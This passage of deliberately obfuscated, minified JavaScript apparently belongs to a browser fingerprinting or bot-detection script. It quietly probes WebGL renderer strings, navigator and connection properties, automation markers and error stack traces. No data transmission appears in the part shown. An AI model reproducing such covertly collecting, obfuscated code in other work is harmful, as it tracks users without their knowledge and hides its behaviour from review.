Ws()[vU(lV)],RU([],[][[]]))?Ws()[vU(s3)].apply(null,[xT,Eg]):Ws()[vU(UY)](sw,CQ)][LJ()[xS(Vv)](Z8,If,Wd,mP)][wd(typeof Ws()[vU(UY)],RU([],[][[]]))?Ws()[vU(lC)].apply(null,[md,G7]):Ws()[vU(s3)].apply(null,[A3,MI])];try{var fw=ff.length;var bn=cf({});var FT=XL[Os()[rd(hn)](s7,tQ)][wd(typeof Yd()[qC(Ns)],RU('',[][[]]))?Yd()[qC(g7)](cp,Vv,IA):Yd()[qC(XV)].apply(null,[F7,Mv,W3])](IT(XL[Os()[rd(hn)](s7,tQ)][Os()[rd(jV)](Xn,Jd)](),PB))[FM(typeof Wg()[XA(kg)],'undefined')?Wg()[XA(Lp)].apply(null,[pv,TT,rw,bf]):Wg()[XA(s3)](Ch,DF,c5,pG)]();XL[Ws()[vU(UY)](sw,CQ)][LJ()[xS(Vv)].call(null,Z8,UY,Wd,sh)][Ws()[vU(lC)].apply(null,[md,G7])]=FT;var nl=FM(XL[Ws()[vU(UY)](sw,CQ)][LJ()[xS(Vv)].apply(null,[Z8,kQ,Wd,gY])][Ws()[vU(lC)](md,G7)],FT);var Ew=nl?Yd()[qC(Lp)](CS,cC,V2):FM(typeof Os()[rd(w3)],RU('',[][[]]))?Os()[rd(xv)](Rl,NT):Os()[rd(Lp)](WP,hq);XL[wd(typeof Ws()[vU(xv)],RU([],[][[]]))?Ws()[vU(UY)].apply(null,[sw,CQ]):Ws()[vU(s3)](LQ,tw)][LJ()[xS(Vv)](Z8,Q8,Wd,s7)][Ws()[vU(lC)](md,G7)]=gx;var Tw;return ff.pop(),Tw=Ew,Tw;}catch(p5){ff.splice(dd(fw,UP),Infinity,Gx);if(wd(XL[Ws()[vU(UY)](sw,CQ)][LJ()[xS(Vv)].call(null,Z8,cf(cs),Wd,cf(cs))][Ws()[vU(lC)](md,G7)],gx)){XL[Ws()[vU(UY)].apply(null,[sw,CQ])][LJ()[xS(Vv)](Z8,fl,Wd,Qw)][FM(typeof Ws()[vU(kQ)],RU([],[][[]]))?Ws()[vU(s3)](w2,kq):Ws()[vU(lC)].apply(null,[md,G7])]=gx;}var vI;return ff.pop(),vI=rR,vI;}}else{var hx;return ff.pop(),hx=rR,hx;}ff.pop();}break;case UN:{ff.push(NB);var Lq=M1()[YM(cs)](Zf,gT,zI,fv,Ns,UP);var Kh=cf(lN);try{var Cl=ff.length;var hl=cf({});var T5=cs;try{var pT=XL[wd(typeof Os()[rd(GH)],RU('',[][[]]))?Os()[rd(Ul)](Bs,Qf):Os()[rd(xv)].apply(null,[zY,sx])][Yd()[qC(If)](Lp,Vv,T7)][Wg()[XA(s3)].call(null,Ch,RP,pG,pG)];XL[LJ()[xS(cp)](dS,cs,Rd,cf([]))][Yd()[qC(gV)](SF,qp,Xd)](pT)[Wg()[XA(s3)](Ch,RP,f7,pG)]();}catch(Vq){ff.splice(dd(Cl,UP),Infinity,NB);if(Vq[Os()[rd(GZ)].call(null,AF,WA)]&&FM(typeof Vq[wd(typeof Os()[rd(rh)],'undefined')?Os()[rd(GZ)](AF,WA):Os()[rd(xv)].call(null,WI,pv)],Yd()[qC(Ns)].call(null,BB,BB,Tq))){Vq[Os()[rd(GZ)](AF,WA)][Os()[rd(xq)](Cn,lJ)](An()[n7(LS)](cC,DI,vw,S3,UP,F0))[Os()[rd(LQ)](bh,k5)](function(lF){ff.push(xY);if(lF[LJ()[xS(AT)](NJ,GH,MB,jB)](Af()[qS(xq)](J7,xv,Ns,YY))){Kh=cf(cf(lN));}if(lF[LJ()[xS(AT)](NJ,lI,MB,S2)](FM(typeof Os()[rd(HB)],'undefined')?Os()[rd(xv)].call(null,f7,mQ):Os()[rd(Ox)](Iv,gq))){T5++;}ff.pop();});}}Lq=FM(T5,XV)||Kh?Yd()[qC(Lp)](CS,E2,q8):Os()[rd(Lp)].apply(null,[WP,pZ]);}catch(Q2){ff.splice(dd(Cl,UP),Infinity,NB);Lq=Af()[qS(UP)](mP,UY,UP,CP);}var vY;return ff.pop(),vY=Lq,vY;}break;case YD:{ff.push(dT);var dh=function(c3){return w0.apply(this,[U4,arguments]);};var Sn=[FM(typeof LJ()[xS(bf)],RU([],[][[]]))?LJ()[xS(lV)].apply(null,[nB,FI,Un,gT]):LJ()[xS(Vv)](Z8,cf(cf([])),Zp,RM),Os()[rd(mw)].call(null,DI,kP)];var sZ=Sn[Os()[rd(ZI)](LQ,D0)](function(E5){var JQ=dh(E5);ff.push(r2);if(cf(cf(JQ))&&cf(cf(JQ[Os()[rd(Mv)](Mv,sI)]))&&cf(cf(JQ[Os()[rd(Mv)].apply(null,[Mv,sI])][Wg()[XA(s3)].apply(null,[Ch,Cn,bf,pG])]))){JQ=JQ[Os()[rd(Mv)](Mv,sI)][Wg()[XA(s3)].apply(null,[Ch,Cn,If,pG])]();var RY=RU(FM(JQ[Os()[rd(Cp)](Bn,rF)](An()[n7(p0)].call(null,cf(cs),Pw,xv,v7,Mv,cf(cf(UP)))),nT(UP)),TB(XL[wd(typeof Ws()[vU(dQ)],RU([],[][[]]))?Ws()[vU(vs)](Jn,NM):Ws()[vU(s3)](qB,Aw)](G3(JQ[Os()[rd(Cp)].apply(null,[Bn,rF])](Os()[rd(Bs)](H1,Rw)),nT(UP))),UP));var bY;return ff.pop(),bY=RY,bY;}else{var c7;return c7=QA()[OC(cp)](XV,Od,Xl,r2,DG),ff.pop(),c7;}ff.pop();});var sn;return sn=sZ[Af()[qS(cs)].apply(null,[UY,Ng,XV,q3])](Os()[rd(Vd)](KB,OA)),ff.pop(),sn;}break;case U4:{var c3=EH[Er];ff.push(jq);var S5;return S5=XL[wd(typeof LJ()[xS(Ix)],'undefined')?LJ()[xS(cp)](dS,rI,gq,m7):LJ()[xS(lV)].call(null,GQ,cs,fq,KB)][Os()[rd(CV)](Eg,Bl)](XL[Ws()[vU(UY)].call(null,I3,CQ)][FM(typeof Ws()[vU(kg)],RU('',[][[]]))?Ws()[vU(s3)](CI,w7):Ws()[vU(U3)](BY,HB)],c3),ff.pop(),S5;}break;case J4:{var Dq={};ff.push(mP);var pR={};try{var R3=ff.length;var gv=cf([]);var zx=new (XL[Yd()[qC(J8)].apply(null,[g5,cf(cf(cs)),ZV])])(l3[xv],cs)[LJ()[xS(Fq)].call(null,Fq,qp,jn,gV)](Ws()[vU(XY)].apply(null,[Lw,NZ]));var kv=zx[Yd()[qC(Cp)](mP,cf([]),EZ)](FM(typeof QA()[OC(xv)],'undefined')?QA()[OC(kg)].apply(null,[xq,RT,k7,UP,OR]):QA()[OC(rw)](cf({}),xq,C8,Bs,cZ));var gR=zx[wd(typeof M1()[YM(s3)],RU([],[][[]]))?M1()[YM(KB)].call(null,mw,cf({}),LS,kQ,xq,hn):M1()[YM(lV)].apply(null,[Fx,FI,Tl,Z8,zQ,W7])](kv[Os()[rd(O3)].call(null,Zq,wq)]);var Dw=zx[M1()[YM(KB)].apply(null,[mw,CQ,LS,If,IJ,hn])](kv[FM(typeof Os()[rd(Ul)],RU([],[][[]]))?Os()[rd(xv)](sR,Vv):Os()[rd(WM)].apply(null,[m7,ET])]);Dq=Cv(ZO,[Os()[rd(zI)](W7,L3),gR,Ws()[vU(Rl)](jq,dl),Dw]);var wR=new (XL[Yd()[qC(J8)].call(null,g5,p0,ZV)])(cs,cs)[LJ()[xS(Fq)](Fq,RQ,jn,pg)](QA()[OC(Ix)](KB,lV,fx,r2,Ov));var HQ=wR[Yd()[qC(Cp)](mP,cf(cf([])),EZ)](FM(typeof QA()[OC(xq)],RU([],[][[]]))?QA()[OC(kg)](LQ,F3,Wq,If,K5):QA()[OC(rw)](jf,xq,C8,LQ,cZ));var WQ=wR[M1()[YM(KB)](mw,BR,LS,XG,GH,hn)](HQ[Os()[rd(O3)].apply(null,[Zq,wq])]);var Rv=wR[M1()[YM(KB)].call(null,mw,UB,LS,NZ,jf,hn)](HQ[Os()[rd(WM)](m7,ET)]);pR=Cv(ZO,[LJ()[xS(Ul)](ZY,xq,n3,F0),WQ,Af()[qS(sh)](Lw,f7,s3,zI),Rv]);}finally{ff.splice(dd(R3,UP),Infinity,mP);var bl;return bl=Cv(ZO,[Os()[rd(Rl)](WZ,Rx),Dq[Os()[rd(zI)](W7,L3)]||null,Ws()[vU(ZS)].call(null,xT,Cn),Dq[Ws()[vU(Rl)].call(null,jq,dl)]||null,Wg()[XA(sY)](fR,mw,Od,xv),pR[LJ()[xS(Ul)].apply(null,[ZY,bf,n3,UB])]||null,Os()[rd(F5)](Rl,TY),pR[Af()[qS(sh)](Lw,xq,s3,zI)]||null]),ff.pop(),bl;}ff.pop();}break;case lk:{ff.push(pZ);if(cf(SG(wd(typeof Ws()[vU(WP)],'undefined')?Ws()[vU(HB)].call(null,JM,Fq):Ws()[vU(s3)].apply(null,[qT,nR]),XL[Ws()[vU(UY)].call(null,Nq,CQ)]))){var Cx;return ff.pop(),Cx=null,Cx;}var NF=XL[wd(typeof Ws()[vU(E2)],RU([],[][[]]))?Ws()[vU(UY)](Nq,CQ):Ws()[vU(s3)](ll,FB)][Ws()[vU(HB)](JM,Fq)];var XT=NF[Ws()[vU(vB)](FC,bh)];var gZ=NF[Af()[qS(LS)].apply(null,[ZH,p0,Lp,q2])];var Xw=NF[Ws()[vU(sh)](M8,GH)];var KI;return KI=[XT,FM(gZ,cs)?cs:G3(gZ,cs)?nT(UP):nT(Od),Xw||LJ()[xS(Zq)].apply(null,[Ox,NZ,FJ,Z8])],ff.pop(),KI;}break;case Sr:{ff.push(US);var hB=QA()[OC(cp)](cf(cf([])),Od,bh,PZ,DG);try{var JB=ff.length;var sq=cf(cf(Er));if(XL[Ws()[vU(UY)].call(null,Y3,CQ)]&&XL[Ws()[vU(UY)](Y3,CQ)][Ws()[vU(HB)](Lx,Fq)]&&XL[Ws()[vU(UY)].call(null,Y3,CQ)][wd(typeof Ws()[vU(kg)],RU('',[][[]]))?Ws()[vU(HB)].call(null,Lx,Fq):Ws()[vU(s3)](m7,wx)][Af()[qS(LS)].apply(null,[ZH,Cp,Lp,lQ])]){var Fn=XL[Ws()[vU(UY)].call(null,Y3,CQ)][Ws()[vU(HB)](Lx,Fq)][Af()[qS(LS)].apply(null,[ZH,hn,Lp,lQ])][Wg()[XA(s3)](Ch,Vl,H1,pG)]();var WY;return ff.pop(),WY=Fn,WY;}else{var Nx;return ff.pop(),Nx=hB,Nx;}}catch(z7){ff.splice(dd(JB,UP),Infinity,US);var pY;return ff.pop(),pY=hB,pY;}ff.pop();}break;case EU:{ff.push(rF);XL[Yd()[qC(hn)](NM,fl,jF)][wd(typeof Ws()[vU(Ox)],RU([],[][[]]))?Ws()[vU(zI)](EG,b3):Ws()[vU(s3)](bf,hT)](M1()[YM(LS)](IY,cf(cf([])),Y3,jV,FI,If),function(cq){return w0.apply(this,[MO,arguments]);});ff.pop();}break;case B9:{ff.push(Pv);var K7=QA()[OC(cp)].apply(null,[p0,Od,fI,sh,DG]);try{var Qn=ff.length;var Qx=cf([]);if(XL[FM(typeof Ws()[vU(RM)],'undefined')?Ws()[vU(s3)](q5,rZ):Ws()[vU(UY)](rl,CQ)][LJ()[xS(Vv)](Z8,cf({}),Y8,mP)]&&XL[wd(typeof Ws()[vU(KB)],'undefined')?Ws()[vU(UY)](rl,CQ):Ws()[vU(s3)].call(null,lw,H1)][LJ()[xS(Vv)].call(null,Z8,bf,Y8,S2)][cs]){var Pq=FM(XL[Ws()[vU(UY)](rl,CQ)][LJ()[xS(Vv)].apply(null,[Z8,NZ,Y8,s3])][Ws()[vU(IS)](jS,r2)](l3[H1]),XL[Ws()[vU(UY)].call(null,rl,CQ)][LJ()[xS(Vv)](Z8,lV,Y8,LS)][cs]);var r7=Pq?wd(typeof Yd()[qC(H1)],RU([],[][[]]))?Yd()[qC(Lp)].apply(null,[CS,GH,Op]):Yd()[qC(XV)](hv,cf({}),EZ):Os()[rd(Lp)](WP,b5);var Gw;return ff.pop(),Gw=r7,Gw;}else{var S7;return ff.pop(),S7=K7,S7;}}catch(wZ){ff.splice(dd(Qn,UP),Infinity,Pv);var E3;return ff.pop(),E3=K7,E3;}ff.pop();}break;case kN:{ff.push(C7);var ZQ=SG(wd(typeof Os()[rd(KB)],'undefined')?Os()[rd(J8)](O5,gJ):Os()[rd(xv)](qF,l7),XL[LJ()[xS(pG)].call(null,QJ,ZY,Or,BB)])||G3(XL[Ws()[vU(UY)](XJ,CQ)][wd(typeof Ws()[vU(C8)],RU('',[][[]]))?Ws()[vU(C8)].call(null,gp,mw):Ws()[vU(s3)].apply(null,[Kn,OQ])],cs)||G3(XL[Ws()[vU(UY)].apply(null,[XJ,CQ])][wd(typeof Os()[rd(mP)],RU([],[][[]]))?Os()[rd(ZS)].call(null,k3,KG):Os()[rd(xv)].call(null,t3,U5)],cs);var cT=XL[LJ()[xS(pG)].call(null,QJ,cf(cf(cs)),Or,jf)][Ws()[vU(CV)].apply(null,[fp,UI])](Yd()[qC(lT)](pJ,m7,R1))[An()[n7(xq)](IJ,z5,Rq,N0,Vd,FI)];var Lv=XL[LJ()[xS(pG)](QJ,cf(UP),Or,FR)][Ws()[vU(CV)](fp,UI)](Os()[rd(NJ)].call(null,Rq,rs))[FM(typeof An()[n7(xq)],'undefined')?An()[n7(Od)].call(null,XV,dF,Fq,gT,Fq,KB):An()[n7(xq)](LS,z5,gT,N0,Vd,RQ)];var UR=XL[LJ()[xS(pG)](QJ,XG,Or,ZH)][Ws()[vU(CV)](fp,UI)](Yd()[qC(IV)](ph,cf({}),ps))[An()[n7(xq)].apply(null,[pJ,z5,mP,N0,Vd,pg])];var mB;return mB=(FM(typeof Os()[rd(ZY)],RU('',[][[]]))?Os()[rd(xv)](lw,p7):Os()[rd(Vd)](KB,d1))[Ws()[vU(gV)].apply(null,[lJ,jB])](ZQ?Yd()[qC(Lp)](CS,cf(cf([])),f0):Os()[rd(Lp)].call(null,WP,fT),QA()[OC(fl)](XG,UP,X0,gY,RQ))[Ws()[vU(gV)](lJ,jB)](cT?Yd()[qC(Lp)](CS,Ns,f0):Os()[rd(Lp)].call(null,WP,fT),QA()[OC(fl)].call(null,EC,UP,X0,rI,RQ))[Ws()[vU(gV)](lJ,jB)](Lv?Yd()[qC(Lp)].call(null,CS,cf(cs),f0):FM(typeof Os()[rd(IV)],RU('',[][[]]))?Os()[rd(xv)](r5,Bs):Os()[rd(Lp)](WP,fT),QA()[OC(fl)].apply(null,[rw,UP,X0,Rg,RQ]))[FM(typeof Ws()[vU(zQ)],RU('',[][[]]))?Ws()[vU(s3)](EV,gB):Ws()[vU(gV)].apply(null,[lJ,jB])](UR?FM(typeof Yd()[qC(xZ)],RU('',[][[]]))?Yd()[qC(XV)].call(null,Nv,Mp,m3):Yd()[qC(Lp)](CS,cf(cs),f0):Os()[rd(Lp)].apply(null,[WP,fT])),ff.pop(),mB;}break;case F9:{var pn=EH[Er];var wn=EH[lN];ff.push(mP);var A5=PV(null,pn)?null:lx(Ws()[vU(Vd)].apply(null,[KZ,vs]),typeof XL[LJ()[xS(Mv)].call(null,Pw,Cp,FP,cf(cf(cs)))])&&pn[XL[LJ()[xS(Mv)](Pw,zQ,FP,cf(cf({})))][Yd()[qC(RQ)].call(null,HB,EC,sI)]]||pn[FM(typeof Af()[qS(Mv)],RU(Os()[rd(Vd)].apply(null,[KB,YY]),[][[]]))?Af()[qS(pG)](vx,H1,Vh,EB):Af()[qS(xv)].apply(null,[Ng,XV,xv,gY])];if(lx(null,A5)){var U7,HF,jR,Wl,RI=[],x3=cf(cs),NI=cf(UP);try{var MY=ff.length;var Nw=cf([]);if(jR=(A5=A5.call(pn))[Wg()[XA(Vd)](Q7,Td,CS,XV)],FM(l3[xv],wn)){if(wd(XL[LJ()[xS(cp)](dS,cf(cf(cs)),Hx,cf(UP))](A5),A5)){Nw=cf(cf([]));return;}x3=cf(UP);}else for(;cf(x3=(U7=jR.call(A5))[LJ()[xS(RQ)].apply(null,[s7,GH,fx,WP])])&&(RI[LJ()[xS(Vd)](UY,Z8,QT,Mv)](U7[Yd()[qC(PZ)](gV,cf(cs),Qv)]),wd(RI[LJ()[xS(cs)](GH,gV,Sw,WP)],wn));x3=cf(cs));}catch(qR){NI=cf(l3[xv]),HF=qR;}finally{ff.splice(dd(MY,UP),Infinity,mP);try{var TQ=ff.length;var l5=cf({});if(cf(x3)&&lx(null,A5[wd(typeof Os()[rd(lV)],RU([],[][[]]))?Os()[rd(Bs)].apply(null,[H1,bv]):Os()[rd(xv)].call(null,vF,Bx)])&&(Wl=A5[Os()[rd(Bs)](H1,bv)](),wd(XL[LJ()[xS(cp)].call(null,dS,p0,Hx,Vv)](Wl),Wl))){l5=cf(cf([]));return;}}finally{ff.splice(dd(TQ,UP),Infinity,mP);if(l5){ff.pop();}if(NI)throw HF;}if(Nw){ff.pop();}}var q7;return ff.pop(),q7=RI,q7;}ff.pop();}break;}};var PY=function dR(Gl,G5){'use strict';var EQ=dR;switch(Gl){case Nj:{var qZ=G5[Er];var Jw=G5[lN];var bR;var Hl;var sv;ff.push(g5);var nw;var rY=Ws()[vU(hn)].call(null,kx,Rg);var DQ=qZ[wd(typeof Os()[rd(gV)],'undefined')?Os()[rd(xq)].call(null,Cn,mf):Os()[rd(xv)](Tv,Ax)](rY);for(nw=cs;cV(nw,DQ[LJ()[xS(cs)](GH,lV,Tp,Bs)]);nw++){bR=TF(vn(nI(Jw,pG),l3[If]),DQ[LJ()[xS(cs)].apply(null,[GH,xq,Tp,pG])]);Jw*=PN[wd(typeof LJ()[xS(hn)],RU([],[][[]]))?LJ()[xS(GH)](JS,cf(cs),cR,gV):LJ()[xS(lV)].apply(null,[Rg,LS,cw,rI])]();Jw&=l3[Vd];Jw+=l3[pG];Jw&=l3[s3];Hl=TF(vn(nI(Jw,l3[WH]),l3[If]),DQ[wd(typeof LJ()[xS(xq)],RU('',[][[]]))?LJ()[xS(cs)](GH,FI,Tp,RQ):LJ()[xS(lV)].apply(null,[rx,BR,mI,s3])]);Jw*=l3[lV];Jw&=PN[Ws()[vU(kg)].call(null,lH,p0)]();Jw+=l3[pG];Jw&=l3[s3];sv=DQ[bR];DQ[bR]=DQ[Hl];DQ[Hl]=sv;}var xx;return xx=DQ[Af()[qS(cs)](UY,E2,XV,CR)](rY),ff.pop(),xx;}break;case cr:{var hQ=G5[Er];ff.push(hR);if(wd(typeof hQ,wd(typeof Yd()[qC(UP)],RU('',[][[]]))?Yd()[qC(Ns)](BB,XV,IF):Yd()[qC(XV)].call(null,Y2,r2,zF))){var sT;return sT=Os()[rd(Vd)](KB,nA),ff.pop(),sT;}var GB;return GB=hQ[Os()[rd(Mp)].call(null,AT,Nh)](new (XL[Ws()[vU(qx)].apply(null,[xB,jh])])(Yd()[qC(ZJ)].apply(null,[Mv,Z8,vd]),Os()[rd(lI)](LS,X3)),Wg()[XA(hn)](Xh,qI,ZV,UP))[Os()[rd(Mp)].apply(null,[AT,Nh])](new (XL[wd(typeof Ws()[vU(U3)],RU('',[][[]]))?Ws()[vU(qx)](xB,jh):Ws()[vU(s3)].apply(null,[gV,cY])])(Ws()[vU(ZJ)](DA,Cw),Os()[rd(lI)].apply(null,[LS,X3])),Ws()[vU(F0)].apply(null,[fH,J1]))[Os()[rd(Mp)].call(null,AT,Nh)](new (XL[Ws()[vU(qx)](xB,jh)])(Wg()[XA(fl)].apply(null,[Z2,Ow,ZH,XV]),Os()[rd(lI)](LS,X3)),LJ()[xS(RM)].call(null,U3,ZH,I5,vs))[Os()[rd(Mp)](AT,Nh)](new (XL[FM(typeof Ws()[vU(gV)],'undefined')?Ws()[vU(s3)].call(null,Yv,Uh):Ws()[vU(qx)](xB,jh)])(FM(typeof Wg()[XA(WH)],RU([],[][[]]))?Wg()[XA(Lp)](bq,SQ,WP,kT):Wg()[XA(PZ)](pQ,Ow,pg,XV),Os()[rd(lI)].apply(null,[LS,X3])),Ws()[vU(g7)](rx,kT))[Os()[rd(Mp)](AT,Nh)](new (XL[Ws()[vU(qx)](xB,jh)])(FM(typeof Os()[rd(c5)],RU([],[][[]]))?Os()[rd(xv)](hZ,bw):Os()[rd(Pw)].apply(null,[UP,K8]),FM(typeof Os()[rd(lv)],'undefined')?Os()[rd(xv)].apply(null,[XB,bJ]):Os()[rd(lI)].apply(null,[LS,X3])),LJ()[xS(dS)](E2,f7,px,FI))[wd(typeof Os()[rd(EC)],RU('',[][[]]))?Os()[rd(Mp)](AT,Nh):Os()[rd(xv)](jv,P7)](new (XL[Ws()[vU(qx)](xB,jh)])(LJ()[xS(qx)](gV,If,hC,fl),Os()[rd(lI)].call(null,LS,X3)),FM(typeof LJ()[xS(UB)],RU([],[][[]]))?LJ()[xS(lV)].call(null,U5,xq,OZ,ZH):LJ()[xS(ZJ)](PZ,IJ,WI,S2))[Os()[rd(Mp)].apply(null,[AT,Nh])](new (XL[Ws()[vU(qx)](xB,jh)])(LJ()[xS(F0)](s3,Q8,Av,gY),wd(typeof Os()[rd(FR)],RU([],[][[]]))?Os()[rd(lI)](LS,X3):Os()[rd(xv)].apply(null,[qv,CI])),Yd()[qC(F0)](CV,xq,rJ))[Os()[rd(Mp)].apply(null,[AT,Nh])](new (XL[Ws()[vU(qx)](xB,jh)])(LJ()[xS(g7)](gT,cp,Md,LS),Os()[rd(lI)].call(null,LS,X3)),Os()[rd(Ch)](Mp,UQ))[Wg()[XA(xv)].call(null,FR,Df,xZ,If)](l3[xv],PN[Os()[rd(vw)](Cp,g9)]()),ff.pop(),GB;}break;case xU:{var bQ=G5[Er];var J5=G5[lN];ff.push(Xq);var Cq;return Cq=RU(XL[Os()[rd(hn)](s7,PM)][FM(typeof Yd()[qC(Mp)],RU('',[][[]]))?Yd()[qC(XV)](nZ,cf(cf({})),Y7):Yd()[qC(g7)].call(null,cp,NM,OA)](IT(XL[Os()[rd(hn)](s7,PM)][FM(typeof Os()[rd(FR)],RU('',[][[]]))?Os()[rd(xv)](fv,rQ):Os()[rd(jV)](Xn,WF)](),RU(dd(J5,bQ),UP))),bQ),ff.pop(),Cq;}break;case AD:{var J3=G5[Er];ff.push(Tn);var sF=new (XL[Os()[rd(Vv)](IV,Bx)])();var Fv=sF[Os()[rd(cC)](F5,CA)](J3);var H5=Os()[rd(Vd)].apply(null,[KB,PA]);Fv[Os()[rd(LQ)](bh,zl)](function(Oh){ff.push(OQ);H5+=XL[Yd()[qC(WH)](Fx,cf(UP),cY)][Wg()[XA(UP)](Sv,Zx,U3,hn)](Oh);ff.pop();});var Jl;return Jl=XL[FM(typeof Yd()[qC(jV)],RU('',[][[]]))?Yd()[qC(XV)](nq,zQ,jI):Yd()[qC(xq)].apply(null,[Zq,gV,TU])](H5),ff.pop(),Jl;}break;case lj:{var DY;ff.push(lY);return DY=new (XL[LJ()[xS(UY)].apply(null,[lC,lv,GJ,Lp])])()[Ws()[vU(Mp)].apply(null,[D1,RT])](),ff.pop(),DY;}break;case bN:{ff.push(Zv);var ST=[LJ()[xS(Mp)](pG,If,q2,bf),Yd()[qC(lI)].apply(null,[b3,XG,Pp]),Yd()[qC(Pw)].call(null,cC,LQ,Ml),Os()[rd(BB)](NZ,AA),Os()[rd(kQ)](ph,Md),Af()[qS(fl)](DI,ZY,p0,Zw),LJ()[xS(lI)].apply(null,[HT,jV,f0,FI]),Yd()[qC(Ch)].call(null,Mp,CS,Kv),Ws()[vU(Pw)].apply(null,[Jh,qp]),Os()[rd(Cw)](f1,sM),LJ()[xS(Pw)](rI,pJ,Sf,Vd),FM(typeof Ws()[vU(fl)],RU([],[][[]]))?Ws()[vU(s3)](bv,UT):Ws()[vU(Ch)].call(null,Vf,qx),LJ()[xS(Ch)](Dv,cf(cf([])),pF,cf({})),FM(typeof LJ()[xS(Od)],'undefined')?LJ()[xS(lV)](Ul,Bs,GR,Ng):LJ()[xS(vw)].call(null,Sx,jB,NH,cf(cf([]))),LJ()[xS(jV)].call(null,Q8,cf(cf([])),AR,Pw),wd(typeof Ws()[vU(kg)],RU('',[][[]]))?Ws()[vU(vw)](Cd,O3):Ws()[vU(s3)].apply(null,[XV,KY]),Yd()[qC(vw)].call(null,kq,cf({}),Y7),Os()[rd(ZY)].apply(null,[IR,pV]),Yd()[qC(jV)].call(null,vB,cf({}),nG),Wg()[XA(Mv)](XV,B5,EC,xZ),LJ()[xS(vs)](mq,cf(cs),GT,lv),LJ()[xS(Q8)].apply(null,[W2,cf(UP),Yg,E2]),Os()[rd(NZ)].apply(null,[Hv,ZC]),Yd()[qC(vs)](th,cf(cf(UP)),Wx),Os()[rd(kT)](tv,Vn),Os()[rd(IJ)](XV,vl),M1()[YM(WH)](Zw,qp,RQ,xZ,rI,KB)];if(PV(typeof XL[Ws()[vU(UY)].apply(null,[Ll,CQ])][LJ()[xS(Vv)](Z8,Ch,M2,cf([]))],Ws()[vU(Vd)](rl,vs))){var VT;return ff.pop(),VT=null,VT;}var kB=ST[LJ()[xS(cs)].call(null,GH,S2,X5,cf([]))];var Dn=Os()[rd(Vd)](KB,Rp);for(var cv=l3[xv];cV(cv,kB);cv++){var lq=ST[cv];if(wd(XL[wd(typeof Ws()[vU(cs)],'undefined')?Ws()[vU(UY)].apply(null,[Ll,CQ]):Ws()[vU(s3)].call(null,V7,Bw)][LJ()[xS(Vv)].call(null,Z8,Mp,M2,cf({}))][lq],undefined)){Dn=Os()[rd(Vd)](KB,Rp)[Ws()[vU(gV)](Sp,jB)](Dn,QA()[OC(fl)](cC,UP,LZ,s7,RQ))[Ws()[vU(gV)](Sp,jB)](cv);}}var qQ;return ff.pop(),qQ=Dn,qQ;}break;case pD:{ff.push(cl);var D3;return D3=FM(typeof XL[LJ()[xS(pG)].call(null,QJ,cf([]),p8,cf({}))][Ws()[vU(jV)].apply(null,[wC,KV])],Yd()[qC(NM)].apply(null,[El,Ns,tA]))||FM(typeof XL[LJ()[xS(pG)](QJ,qp,p8,g7)][LJ()[xS(cC)](GZ,cf(cf([])),Ag,vw)],Yd()[qC(NM)](El,hn,tA))||FM(typeof XL[LJ()[xS(pG)](QJ,Pw,p8,pG)][Af()[qS(PZ)](cZ,lI,NM,Q1)],Yd()[qC(NM)].apply(null,[El,ZJ,tA])),ff.pop(),D3;}break;case ON:{ff.push(Hw);try{var JI=ff.length;var cn=cf(lN);var KR;return KR=cf(cf(XL[LJ()[xS(pG)](QJ,Lp,sl,cf(cf(cs)))][FM(typeof LJ()[xS(BR)],'undefined')?LJ()[xS(lV)](Gv,kg,C8,cf(cs)):LJ()[xS(CS)](b7,kT,MT,cf(cf(UP)))])),ff.pop(),KR;}catch(Gq){ff.splice(dd(JI,UP),Infinity,Hw);var nn;return ff.pop(),nn=cf(lN),nn;}ff.pop();}break;case Sr:{ff.push(QY);try{var Nl=ff.length;var Xv=cf(lN);var OY;return OY=cf(cf(XL[LJ()[xS(pG)](QJ,F0,wl,NM)][Yd()[qC(Q8)](hI,Lp,V8)])),ff.pop(),OY;}catch(rv){ff.splice(dd(Nl,UP),Infinity,QY);var D7;return ff.pop(),D7=cf(lN),D7;}ff.pop();}break;case gL:{var BQ;ff.push(wI);return BQ=cf(cf(XL[LJ()[xS(pG)](QJ,Lp,S3,f7)][Yd()[qC(Vv)].call(null,Ul,ZH,NV)])),ff.pop(),BQ;}break;case Jt:{ff.push(jv);try{var Hq=ff.length;var hY=cf([]);var QZ=RU(XL[Ws()[vU(vs)].apply(null,[I7,NM])](XL[LJ()[xS(pG)].call(null,QJ,cf(cf(cs)),w5,xZ)][Yd()[qC(cC)](Vv,g7,Bp)]),TB(XL[Ws()[vU(vs)].call(null,I7,NM)](XL[LJ()[xS(pG)](QJ,kg,w5,rI)][wd(typeof Ws()[vU(IJ)],RU([],[][[]]))?Ws()[vU(Q8)](jg,KF):Ws()[vU(s3)].apply(null,[FQ,vR])]),l3[UP]));QZ+=RU(TB(XL[Ws()[vU(vs)].call(null,I7,NM)](XL[LJ()[xS(pG)](QJ,cf(cs),w5,zQ)][Yd()[qC(CS)].call(null,Cw,zQ,Jh)]),Od),TB(XL[Ws()[vU(vs)].call(null,I7,NM)](XL[LJ()[xS(pG)].apply(null,[QJ,m7,w5,cC])][Ws()[vU(Vv)].call(null,vC,Ng)]),Lp));QZ+=RU(TB(XL[Ws()[vU(vs)](I7,NM)](XL[LJ()[xS(pG)](QJ,f7,w5,ZJ)][Yd()[qC(BR)](jn,fv,dB)]),XV),TB(XL[Ws()[vU(vs)](I7,NM)](XL[wd(typeof LJ()[xS(BR)],'undefined')?LJ()[xS(pG)].apply(null,[QJ,J1,w5,cf(cs)]):LJ()[xS(lV)](Yl,cf(cf({})),EZ,cf(cs))][LJ()[xS(BR)].call(null,Bn,Ns,WF,pG)]),l3[NM]));QZ+=RU(TB(XL[Ws()[vU(vs)](I7,NM)](XL[FM(typeof LJ()[xS(cs)],RU('',[][[]]))?LJ()[xS(lV)].call(null,Vl,ZJ,ZM,ZM):LJ()[xS(pG)](QJ,LS,w5,cf(cs))][wd(typeof Yd()[qC(UY)],RU('',[][[]]))?Yd()[qC(BB)](HI,cf(cf(cs)),ET):Yd()[qC(XV)](jZ,cf([]),mT)]),l3[LS]),TB(XL[FM(typeof Ws()[vU(Pw)],RU([],[][[]]))?Ws()[vU(s3)].apply(null,[jT,Bw]):Ws()[vU(vs)](I7,NM)](XL[LJ()[xS(pG)](QJ,cf(cs),w5,c5)][wd(typeof 